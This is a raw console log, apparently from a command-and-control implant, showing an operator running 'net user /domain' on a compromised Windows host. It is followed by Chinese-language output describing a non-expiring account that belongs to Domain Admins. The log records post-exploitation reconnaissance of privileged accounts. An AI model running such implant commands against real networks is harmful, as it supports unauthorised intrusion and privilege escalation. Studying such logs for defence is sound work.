 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 52 bytes
[+] received output:
这项请求将在域 的域控制器处理。
用户名
全名 Documentum
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016/3/24 9:14:06
密码到期 从不
密码可更改 2016/3/24 9:14:06
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/6/1 11:11:25
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *Domain Users *Domain Admins
命令成功完成。